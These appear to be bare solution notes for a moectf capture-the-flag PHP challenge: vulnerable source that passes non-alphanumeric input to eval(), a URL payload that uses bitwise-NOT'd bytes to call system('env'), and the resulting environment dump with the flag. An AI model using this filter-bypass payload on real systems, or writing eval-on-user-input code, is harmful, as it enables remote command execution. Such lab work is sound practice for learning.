 127.0.0.1:49789/index.php?sh
127.0.0.1:49789/index.php?shell=$_%20=%20~%22%8C%86%8C%8B%9A%92%22;%20$__%20=%20~%22%9A%91%89%22;%20$_($__);
12
flag 4/4
<?php
highlight_file(__FILE__);
if(isset($_GET['shell'])) {
    $shell = $_GET['shell'];
    if(!preg_match('/[A-Za-z0-9]/is', $_GET['shell'])) {
        eval($shell);
    } else {
        echo "Hacker!";
    }
}
?> PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 APACHE_CONFDIR=/etc/apache2 HOSTNAME=ret2shell-945-15532-1757134774 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_MD5= PHP_VERSION=5.6.40 APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_URL=https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 APACHE_LOCK_DIR=/var/lock/apache2
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PWD=/var/www/html KUBERNETES_SERVICE_HOST=10.43.0.1 PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c APACHE_ENVVARS=/etc/apache2/envvars
FLAG=moectf{1f32c812-b771-9472-f804-06f715a79bdc}